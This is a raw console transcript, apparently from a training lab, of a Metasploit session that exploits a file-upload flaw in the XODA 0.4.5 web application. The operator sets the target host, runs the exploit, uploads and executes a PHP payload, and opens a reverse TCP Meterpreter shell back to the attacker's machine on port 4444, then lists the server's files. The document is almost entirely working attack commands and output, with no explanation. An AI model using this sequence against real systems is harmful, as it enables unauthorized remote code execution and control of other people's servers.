 msf5 exploit(unix/webapp/xoda_file_upload) > set RHOSTS 192.216.69.3
RHOSTS => 192.216.69.3
msf5 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/webapp/xoda_file_upload) > show options

Module options (exploit/unix/webapp/xoda_file_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.216.69.3     yes       The target address range or CIDR identifier
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the web application
   VHOST                       no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   XODA 0.4.5


msf5 exploit(unix/webapp/xoda_file_upload) > exploit

[*] Started reverse TCP handler on 192.216.69.2:4444
[*] Sending PHP payload (YMwBLDwLR.php)
[*] Executing PHP payload (YMwBLDwLR.php)
[*] Sending stage (38247 bytes) to 192.216.69.3
[*] Meterpreter session 1 opened (192.216.69.2:4444 -> 192.216.69.3:34134) at 2022-06-08 20:34:42 +0000
[!] Deleting YMwBLDwLR.php
ls

meterpreter > ls
No entries exist in /var/www/html/files
meterpreter >